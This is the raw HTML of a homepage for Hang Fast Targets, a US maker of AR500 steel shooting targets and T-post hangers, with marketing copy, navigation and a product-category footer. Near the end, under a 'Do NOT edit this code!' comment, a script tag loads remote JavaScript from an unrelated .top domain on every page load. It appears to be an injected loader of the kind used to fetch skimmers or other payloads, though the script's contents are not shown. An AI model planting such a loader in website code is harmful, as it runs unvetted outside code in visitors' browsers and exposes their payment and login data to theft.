<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/media/"><span class="menu-item-text">Media</span></a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/contact-us/"><span class="menu-item-text">Contact Us</span></a></li>
</ul>				</div>
			</div>
				</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-jcful82zyas0 fl-col-small fl-col-small-full-width" data-node="jcful82zyas0">
	<div class="fl-col-content fl-node-content"><div id="head-search" class="fl-module fl-module-rich-text fl-node-pwy9tvx0jbhd" data-node="pwy9tvx0jbhd">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: left;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
							<svg class="dgwt-wcas-loader-circular dgwt-wcas-icon-preloader" viewBox="25 25 50 50">
					<circle class="dgwt-wcas-loader-circular-path" cx="50" cy="50" r="20" fill="none"
						 stroke-miterlimit="10"/>
				</svg>
						<a href="#"  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler" aria-label="Open search bar">				<svg
					class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</a>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://hangfasttargets.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-rsafocd9xn26 fl-col-small fl-col-small-full-width" data-node="rsafocd9xn26">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-byq912oxh0sd" data-node="byq912oxh0sd">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><div class="wpmenucart-shortcode hover" style=""><span class="reload_shortcode">
	
	<a class="wpmenucart-contents empty-wpmenucart-visible wp-block-navigation-item__content" href="https://hangfasttargets.com/steel-targets-ar500/" title="Start shopping">
		<i class="wpmenucart-icon-shopping-cart-5" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span>
	</a>
	
	
	</span></div></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-98i2qowf40bt fl-col-small fl-col-small-full-width" data-node="98i2qowf40bt">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-button fl-node-bg1m0i842rc9" data-node="bg1m0i842rc9">
	<div class="fl-module-content fl-node-content">
		<div class="fl-button-wrap fl-button-width-auto fl-button-left">
			<a href="/my-account/" target="_self" class="fl-button" role="button">
							<span class="fl-button-text">Sign In</span>
					</a>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</header>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="fl-content-full container">
	<div class="row">
		<div class="fl-content col-md-12">
			<article class="fl-post post-10 page type-page status-publish hentry" id="fl-post-10" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

			<div class="fl-post-content clearfix" itemprop="text">
		<div class="fl-builder-content fl-builder-content-10 fl-builder-content-primary fl-builder-global-templates-locked" data-post-id="10"><div id="home-hero" class="fl-row fl-row-full-width fl-row-bg-parallax fl-node-e6f5dnuq41bv fl-row-full-height fl-row-align-center fl-row-bg-overlay" data-node="e6f5dnuq41bv" data-parallax-speed="2" data-parallax-image="https://hangfasttargets.com/wp-content/uploads/2022/02/luke-steel_cropped3.jpg" data-parallax-image-medium="https://hangfasttargets.com/wp-content/uploads/2022/03/luke-steel_cropped3.jpg">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-b1m2vge7i3cn" data-node="b1m2vge7i3cn">
			<div class="fl-col fl-node-2zhkdqp3owsx" data-node="2zhkdqp3owsx">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-info-box fl-node-3iljdy16tvrc hero-text" data-node="3iljdy16tvrc">
	<div class="fl-module-content fl-node-content">
		<div class="uabb-module-content uabb-infobox infobox-center infobox-responsive-center ">
	<div class="uabb-infobox-left-right-wrap">
	<div class="uabb-infobox-content">
			<div class='uabb-infobox-title-wrap'><div class="uabb-infobox-title-prefix">The Most Innovative </div><div class="uabb-infobox-title">Target Solutions on the Market</div></div>			<div class="uabb-infobox-text-wrap">
				<div class="uabb-infobox-text uabb-text-editor"><p>Presenting a Complete Line of AR500 Steel Targets and innovative T-post hangers.</p>
</div>			</div>
						</div>	</div>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-uabb_gradient fl-node-1tjl9e3k7zhf" data-node="1tjl9e3k7zhf">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-84keyl61bsxv fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width fl-col-group-responsive-reversed" data-node="84keyl61bsxv">
			<div class="fl-col fl-node-4xm8wrcej6sy" data-node="4xm8wrcej6sy">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-image fl-node-i40flb5xq6s9" data-node="i40flb5xq6s9">
	<div class="fl-module-content fl-node-content">
		<div class="pp-photo-container">
	<div class="pp-photo pp-photo-align-left pp-photo-align-responsive-center" itemscope itemtype="http://schema.org/ImageObject">
		<div class="pp-photo-content">
			<div class="pp-photo-content-inner">
									<img fetchpriority="high" decoding="async" class="pp-photo-img wp-image-1525 size-full" src="https://hangfasttargets.com/wp-content/uploads/2021/12/12R-.375-long-bolt.jpg" alt="Standard hanger 2 inch bolt mount on 12 inch round AR500 steel target" itemprop="image" height="1025" width="1366" srcset="https://hangfasttargets.com/wp-content/uploads/2021/12/12R-.375-long-bolt.jpg 1366w, https://hangfasttargets.com/wp-content/uploads/2021/12/12R-.375-long-bolt-300x225.jpg 300w, https://hangfasttargets.com/wp-content/uploads/2021/12/12R-.375-long-bolt-1024x768.jpg 1024w, https://hangfasttargets.com/wp-content/uploads/2021/12/12R-.375-long-bolt-768x576.jpg 768w, https://hangfasttargets.com/wp-content/uploads/2021/12/12R-.375-long-bolt-600x450.jpg 600w, https://hangfasttargets.com/wp-content/uploads/2021/12/12R-.375-long-bolt-64x48.jpg 64w" sizes="(max-width: 1366px) 100vw, 1366px"  />
					<div class="pp-overlay-bg"></div>
												</div>
					</div>
	</div>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-z9d05bkypvni fl-col-small fl-col-small-full-width" data-node="z9d05bkypvni">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-heading fl-node-tvi0r6lj3179" data-node="tvi0r6lj3179">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-left">
		
		<h1 class="heading-title">

			
			<span class="title-text pp-primary-title">GRAVITY</span>

			
			
		</h1>

		
		<div class="pp-heading-separator line_only pp-left">
				<span class="pp-separator-line"></span>
				</div>
		
	</div>

			<div class="pp-sub-heading">
			<p style="text-align: left;"><span style="color: #000000; font-size: 18px;">Our design uses gravity to acheive the perfect target angle.   The back angle plays a crucial role by redirecting fragments and energy downward into the ground and increasing plate life. At Hang Fast Targets, our unique solution harnesses the power of gravity and hole location. Instead of relying on cumbersome brackets and bolts that dampen the vibrant sound of hits, we utilize a single loose mounting point strategically placed to create the perfect target angle. This approach not only amplifies the resounding CLANG we all love to hear but also enhances target reactivity, making hits easier to spot. Experience the difference as our innovative design maximizes both auditory satisfaction and visual feedback.</span></p>		</div>
	
	</div>
	</div>
</div>
<div class="fl-module fl-module-pp-smart-button fl-node-wzbfdl1y3409" data-node="wzbfdl1y3409">
	<div class="fl-module-content fl-node-content">
		<div class="pp-button-wrap pp-button-width-auto">
	<a href="/contact-us/" target="_self" class="pp-button" role="button" aria-label="Get in Touch">
						<span class="pp-button-text">Get in Touch</span>
					</a>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="simp-holds" class="fl-row fl-row-full-width fl-row-bg-parallax fl-node-l684xohji1mv fl-row-bg-overlay" data-node="l684xohji1mv" data-parallax-speed="5" data-parallax-image="https://hangfasttargets.com/wp-content/uploads/2021/12/h1_08.jpg">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-m24u3xei56wz fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="m24u3xei56wz">
			<div class="fl-col fl-node-rem5sgcw1k47 fl-col-small fl-col-small-full-width" data-node="rem5sgcw1k47">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-heading fl-node-n4e6qisr9alo" data-node="n4e6qisr9alo">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-left">
		
		<h2 class="heading-title">

			
			<span class="title-text pp-primary-title">Simplicity Holds the Key</span>

			
			
		</h2>

		
		<div class="pp-heading-separator line_only pp-left">
				<span class="pp-separator-line"></span>
				</div>
		
	</div>

			<div class="pp-sub-heading">
			<p><span style="font-size: 18px;">At Hang Fast Targets, we firmly believe in the power of simplicity when it comes to shooting target systems. Our T-Post steel target systems are specifically designed with the KISS principle in mind, ensuring straightforward and user-friendly setups. With our systems, you won't require an extensive toolbox. The hangers themselves incorporate built-in wrenches, eliminating the need for additional tools during installation. We prioritize user convenience and aim to deliver a seamless shooting experience with our hassle-free and intuitive designs.</span></p>		</div>
	
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-nhylwgfib9pa fl-visible-desktop-medium" data-node="nhylwgfib9pa">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-gradient fl-node-5talhr4o7qm3 fl-visible-mobile" data-node="5talhr4o7qm3">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-8oztrx65vfs9" data-node="8oztrx65vfs9">
			<div class="fl-col fl-node-p8o7c9yles4i" data-node="p8o7c9yles4i">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-image fl-node-54jhx6cpldmk" data-node="54jhx6cpldmk">
	<div class="fl-module-content fl-node-content">
		<div class="pp-photo-container">
	<div class="pp-photo pp-photo-align-center pp-photo-align-responsive-center" itemscope itemtype="http://schema.org/ImageObject">
		<div class="pp-photo-content">
			<div class="pp-photo-content-inner">
									<img loading="lazy" decoding="async" class="pp-photo-img wp-image-135 size-full" src="https://hangfasttargets.com/wp-content/uploads/2021/12/h1-resp.jpg" alt="Hang Fast Targets" itemprop="image" height="793" width="1116" srcset="https://hangfasttargets.com/wp-content/uploads/2021/12/h1-resp.jpg 1116w, https://hangfasttargets.com/wp-content/uploads/2021/12/h1-resp-300x213.jpg 300w, https://hangfasttargets.com/wp-content/uploads/2021/12/h1-resp-1024x728.jpg 1024w, https://hangfasttargets.com/wp-content/uploads/2021/12/h1-resp-768x546.jpg 768w, https://hangfasttargets.com/wp-content/uploads/2021/12/h1-resp-600x426.jpg 600w, https://hangfasttargets.com/wp-content/uploads/2021/12/h1-resp-64x45.jpg 64w" sizes="auto, (max-width: 1116px) 100vw, 1116px" title="Hang Fast Targets"  />
					<div class="pp-overlay-bg"></div>
												</div>
					</div>
	</div>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-gradient fl-node-n1bp5yws4qgc" data-node="n1bp5yws4qgc">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-3aoxvzyfqjb4 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width fl-col-group-responsive-reversed" data-node="3aoxvzyfqjb4">
			<div class="fl-col fl-node-mdx1oerqjnzl" data-node="mdx1oerqjnzl">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-image fl-node-ugbh37f5c9a4" data-node="ugbh37f5c9a4">
	<div class="fl-module-content fl-node-content">
		<div class="pp-photo-container">
	<div class="pp-photo pp-photo-align-left pp-photo-align-responsive-center" itemscope itemtype="http://schema.org/ImageObject">
		<div class="pp-photo-content">
			<div class="pp-photo-content-inner">
									<img loading="lazy" decoding="async" class="pp-photo-img wp-image-650 size-full" src="https://hangfasttargets.com/wp-content/uploads/2022/01/joe-car2_1.1.5.jpg" alt="joe car2_1.1.5" itemprop="image" height="1080" width="1920" srcset="https://hangfasttargets.com/wp-content/uploads/2022/01/joe-car2_1.1.5.jpg 1920w, https://hangfasttargets.com/wp-content/uploads/2022/01/joe-car2_1.1.5-300x169.jpg 300w, https://hangfasttargets.com/wp-content/uploads/2022/01/joe-car2_1.1.5-1024x576.jpg 1024w, https://hangfasttargets.com/wp-content/uploads/2022/01/joe-car2_1.1.5-768x432.jpg 768w, https://hangfasttargets.com/wp-content/uploads/2022/01/joe-car2_1.1.5-1536x864.jpg 1536w, https://hangfasttargets.com/wp-content/uploads/2022/01/joe-car2_1.1.5-600x338.jpg 600w, https://hangfasttargets.com/wp-content/uploads/2022/01/joe-car2_1.1.5-64x36.jpg 64w" sizes="auto, (max-width: 1920px) 100vw, 1920px" title="joe car2_1.1.5"  />
					<div class="pp-overlay-bg"></div>
												</div>
					</div>
	</div>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-pi89jxbawsyn fl-col-small fl-col-small-full-width" data-node="pi89jxbawsyn">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-heading fl-node-hs76zj5wxp9d h1-text" data-node="hs76zj5wxp9d">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-left pp-dual-heading">
		
		<h1 class="heading-title">

			
			<span class="title-text pp-primary-title">US-Based Manufacturer of</span>

											<span class="title-text pp-secondary-title">Shooting Targets & Parts</span>
			
			
		</h1>

		
		<div class="pp-heading-separator line_only pp-left">
				<span class="pp-separator-line"></span>
				</div>
		
	</div>

			<div class="pp-sub-heading">
			<p><span style="color: #000000; font-size: 18px;">Hang Fast Targets is a leading expert in the field, dedicated to the design, production, and distribution of superior AR500 steel targets, featuring our revolutionary T-post target hangers. Situated in Rio, West Virginia, we operate as a veteran-owned online business, proudly serving the military, law enforcement agencies, and competitive shooters across the United States. Our commitment to quality and craftsmanship is evident in our range of professional-grade steel targets, all meticulously designed and manufactured right here in America. With Hang Fast Targets, you can trust in our products' reliability and performance to enhance your shooting experience.</span></p>		</div>
	
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-post-content -->
	
</article>

<!-- .fl-post -->
		</div>
	</div>
</div>


	</div><!-- .fl-page-content -->
	<footer class="fl-builder-content fl-builder-content-45 fl-builder-global-templates-locked" data-post-id="45" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-etl29gxwci68 footer-row" data-node="etl29gxwci68">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-7ho9r3lug2k5 fl-col-group-equal-height fl-col-group-align-top fl-col-group-custom-width" data-node="7ho9r3lug2k5">
			<div id="foot1" class="fl-col fl-node-ijp96mdelanc fl-col-small fl-col-small-full-width" data-node="ijp96mdelanc">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-image fl-node-39ghzjnkuw10" data-node="39ghzjnkuw10">
	<div class="fl-module-content fl-node-content">
		<div class="pp-photo-container">
	<div class="pp-photo pp-photo-align-left pp-photo-align-responsive-left" itemscope itemtype="http://schema.org/ImageObject">
		<div class="pp-photo-content">
			<div class="pp-photo-content-inner">
								<a href="https://hangfasttargets.com" target="_self" itemprop="url">
									<img loading="lazy" decoding="async" class="pp-photo-img wp-image-32 size-full" src="https://hangfasttargets.com/wp-content/uploads/2021/12/logo.png" alt="Hang Fast Targets" itemprop="image" height="300" width="400" srcset="https://hangfasttargets.com/wp-content/uploads/2021/12/logo.png 400w, https://hangfasttargets.com/wp-content/uploads/2021/12/logo-300x225.png 300w, https://hangfasttargets.com/wp-content/uploads/2021/12/logo-64x48.png 64w" sizes="auto, (max-width: 400px) 100vw, 400px" title="Hang Fast Targets"  />
					<div class="pp-overlay-bg"></div>
													</a>
							</div>
					</div>
	</div>
</div>
	</div>
</div>
<div class="fl-module fl-module-info-list fl-node-x1vt59oci3eu cinfo-1" data-node="x1vt59oci3eu">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-info-list">
	<ul class="uabb-info-list-wrapper uabb-info-list-left">
		<li class="uabb-info-list-item info-list-item-dynamic0"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic0"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
				<i class="fas fa-map-marker-alt"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic0"><h3 class="uabb-info-list-title"></h3 ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic0"><p><a href="https://goo.gl/maps/ceA5f5R4my3vsG4R7" rel="noopener" target="_blank">Rio, West Virginia, USA</a></p>
</div></div></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li><li class="uabb-info-list-item info-list-item-dynamic1"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic1"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
				<i class="fas fa-envelope"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic1"><h3 class="uabb-info-list-title"></h3 ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic1"><p><a href="mailto:hangfast@frontier.com">hangfast@frontier.com</a></p>
</div></div></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li>	</ul>
</div>
	</div>
</div>
<div class="fl-module fl-module-pp-social-icons fl-node-2kyojut4am3v sicns" data-node="2kyojut4am3v">
	<div class="fl-module-content fl-node-content">
		<div class="pp-social-icons pp-social-icons-horizontal">
	<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://hangfasttargets.com">
		<a itemprop="sameAs" href="https://www.facebook.com/hangfasttargets/" target="_blank" title="Facebook" aria-label="Facebook" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-facebook-f"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://hangfasttargets.com">
		<a itemprop="sameAs" href="https://twitter.com/HangFastTargets/" target="_blank" title="Twitter" aria-label="Twitter" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-twitter"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://hangfasttargets.com">
		<a itemprop="sameAs" href="https://in.pinterest.com/hangfast/_created/" target="_blank" title="Pinterest" aria-label="Pinterest" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-pinterest-p"></i>
					</a>
	</span>
	</div>
	</div>
</div>
</div>
</div>
			<div id="foot2" class="fl-col fl-node-hloujx0c519s fl-col-has-cols" data-node="hloujx0c519s">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-eh82r1ms9p3y fl-col-group-nested" data-node="eh82r1ms9p3y">
			<div class="fl-col fl-node-7w93bqm5xhv4 fl-col-small fl-col-small-full-width" data-node="7w93bqm5xhv4">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-204vo9ywsb15" data-node="204vo9ywsb15">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Site Links</span>
	</h2>
	</div>
</div>
<div class="fl-module fl-module-menu fl-node-2ht7lnvdc4io" data-node="2ht7lnvdc4io">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-foot" class="menu fl-menu-vertical fl-toggle-none"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-10 current_page_item"><a href="https://hangfasttargets.com/">Home</a></li><li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hangfasttargets.com/steel-targets-ar500/">Steel Targets</a></li><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hangfasttargets.com/how-it-works/">How it Works</a></li><li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hangfasttargets.com/media/">Media</a></li><li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hangfasttargets.com/terms-of-service/">Terms of Service</a></li><li id="menu-item-2329" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hangfasttargets.com/refund_returns/">Refund and Returns Policy</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-p1bylr9ue2zx fl-col-small fl-col-small-full-width" data-node="p1bylr9ue2zx">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-8qpvi3zgdwjr" data-node="8qpvi3zgdwjr">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Quick  Links</span>
	</h2>
	</div>
</div>
<div class="fl-module fl-module-menu fl-node-jy02edf61h3n" data-node="jy02edf61h3n">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-qlinks" class="menu fl-menu-vertical fl-toggle-none"><li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hangfasttargets.com/my-account/">My Account</a></li><li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hangfasttargets.com/cart/">Cart</a></li><li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hangfasttargets.com/checkout/">Checkout</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-gp08h69jtr7a fl-col-group-nested" data-node="gp08h69jtr7a">
			<div class="fl-col fl-node-ez9xihbduwjn inline-footer" data-node="ez9xihbduwjn">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-80y3n247xme5 cat-menu" data-node="80y3n247xme5">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget woocommerce widget_product_categories"><h2 class="widgettitle">Categories</h2><ul class="product-categories"><li class="cat-item cat-item-109"><a href="https://hangfasttargets.com/product-category/target-stands/">TARGET STANDS</a></li>
<li class="cat-item cat-item-106"><a href="https://hangfasttargets.com/product-category/t-post-systems/">T-POST TARGET SYSTEMS</a></li>
<li class="cat-item cat-item-88"><a href="https://hangfasttargets.com/product-category/hardware/">HARDWARE</a></li>
<li class="cat-item cat-item-84"><a href="https://hangfasttargets.com/product-category/sale-clearance/">Sale / Clearance</a></li>
<li class="cat-item cat-item-81 cat-parent"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/">Steel Targets AR500</a><ul class='children'>
<li class="cat-item cat-item-20"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/round-steel-targets-plate/">Round</a></li>
<li class="cat-item cat-item-44"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/square-ar500-steel-targets/">Square</a></li>
<li class="cat-item cat-item-48"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/diamond-ar500-steel-target/">Diamond</a></li>
<li class="cat-item cat-item-45"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/silhouette-ar500-steel-targets/">Silhouette AR500 Steel Targets</a></li>
<li class="cat-item cat-item-82"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/large-plates/">Large Plates</a></li>
<li class="cat-item cat-item-47"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/small-plates/">Small Plates</a></li>
</ul>
</li>
<li class="cat-item cat-item-21 cat-parent"><a href="https://hangfasttargets.com/product-category/reactive-targets-and-dueling-trees/">Reactive targets and dueling trees</a><ul class='children'>
<li class="cat-item cat-item-108"><a href="https://hangfasttargets.com/product-category/reactive-targets-and-dueling-trees/targets/">TARGETS</a></li>
</ul>
</li>
<li class="cat-item cat-item-22"><a href="https://hangfasttargets.com/product-category/t-post-target-hangers/">HANGERS T-Post</a></li>
<li class="cat-item cat-item-23 cat-parent"><a href="https://hangfasttargets.com/product-category/swinger-plates/">Swinger Plates</a><ul class='children'>
<li class="cat-item cat-item-89"><a href="https://hangfasttargets.com/product-category/swinger-plates/paddle/">paddle</a></li>
<li class="cat-item cat-item-26"><a href="https://hangfasttargets.com/product-category/swinger-plates/long/">Long</a></li>
<li class="cat-item cat-item-27"><a href="https://hangfasttargets.com/product-category/swinger-plates/short/">Short</a></li>
<li class="cat-item cat-item-24"><a href="https://hangfasttargets.com/product-category/swinger-plates/rim-fire/">Rim Fire</a></li>
</ul>
</li>
</ul></div></div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-bt6re8dqfhnj footer-copyright" data-node="bt6re8dqfhnj">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-y7ulxgs3birz fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="y7ulxgs3birz">
			<div class="fl-col fl-node-kjfe4piohy7r fl-col-small fl-col-small-full-width" data-node="kjfe4piohy7r">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-qm8jwvcf7l3z" data-node="qm8jwvcf7l3z">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="margin-bottom: 0;">© 2026, Hang Fast Targets. All Rights Reserved.</p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-8p6wrjudnxvf fl-col-small fl-col-small-full-width" data-node="8p6wrjudnxvf">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>
		</div>
	</div>
</div>
</footer><div class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bb-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Do NOT edit this code! If you wish to make changes, add a new line. -->
<script src="https://pixelgargonia.top/hangfasttargets/metrics.js"></script>
<!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
